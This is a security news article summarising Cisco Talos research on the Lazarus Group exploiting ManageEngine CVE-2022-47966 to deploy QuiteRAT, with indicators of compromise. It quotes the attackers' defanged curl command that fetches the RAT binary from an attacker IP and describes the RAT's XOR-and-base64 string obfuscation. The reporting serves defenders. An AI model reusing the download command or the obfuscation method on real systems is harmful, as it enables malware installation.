According to Cisco Talos, the Lazarus Group, backed by North Korea, is actively attacking the backbone infrastructure of the internet and entities in the healthcare sector across Europe and the US.
This event clearly shows how they are active and consistently leveraging the same infrastructure, as it marks their third campaign in under a year.
Recently, in a report shared with Cyber Security News, security analysts at Cisco Talos found and confirmed that the North Korean state-sponsored threat actor Lazarus Group is actively exploiting the ManageEngine flaw (CVE-2022-47966) to deploy MagicRAT malware.
Lazarus Group Exploiting ManageEngine Flaw
In Europe, the operators of Lazarus Group attacked an internet backbone infrastructure provider in early 2023 to deploy the QuiteRAT malware.
The researchers observed that from a malicious URL, to immediately deploy the QuiteRAT binary, the threat actors used the cURL command:-
curl hxxp[://]146[.]4[.]21[.]94/tmp/tmp/comp[.]dat -o c:userspublicnotify[.]exe
The downloaded binary triggers QuiteRAT through Java, activating it on the server. It then sends system info to C2 servers and waits for the commands for execution via child cmd.exe.

The QuiteRAT is a simple RAT (Remote Access Trojan) that employs Qt libraries without a GUI. Besides this, the use of embedded Qt libraries and the lack of a Graphical User Interface (GUI) are the two key similarities between QuiteRAT and MagicRAT.
Considering its traits like the Qt framework use, the QuiteRAT is linked to the MagicRAT family. However, the disclosure of a fresh campaign highlights the ManageEngine ServiceDesk flaw (CVE-2022-47966) for QuiteRAT deployment.
Here below, we have mentioned all the types of data that are gathered by this implant after successful deployment:-
- MAC addresses
- IP addresses
- Current user name of the device

The malware also secures the networking settings by encoding the strings with XOR (0x78) and base64, which contain the C2 URLs and extended URI parameters.
The latest version of MagicRAT was spotted in the wild in April 2022, the most recent version known yet. So, the emergence of QuiteRAT in May 2023 indicates the actor’s shift to a smaller Qt-based approach.
QuiteRAT, an evolution of MagicRAT, shrinks to 4-5MB, unlike the bulky 18MB MagicRAT, by using fewer Qt libraries. Unlike MagicRAT’s built-in persistence, QuiteRAT relies on C2 server commands.
They both share Qt roots, command execution, string obfuscation, and sleep functionality, indicating QuiteRAT’s roots.
IOCs
Here below, we have mentioned all the IOCs:-
Hashes
QuiteRAT: ed8ec7a8dd089019cfd29143f008fa0951c56a35d73b2e1b274315152d0c0ee6
Networks IOCs
146[.]4[.]21[.]94 hxxp[://]146[.]4[.]21[.]94/tmp/tmp/comp[.]dat hxxp[://]146[.]4[.]21[.]94/tmp/tmp/log[.]php hxxp[://]146[.]4[.]21[.]94/tmp/tmp/logs[.]php hxxp[://]ec2-15-207-207-64[.]ap-south-1[.]compute[.]amazonaws[.]com/resource/main/rawmail[.]php
Keep informed about the latest Cyber Security News by following us on Google News, Linkedin, Twitter, and Facebook.
Read the full article here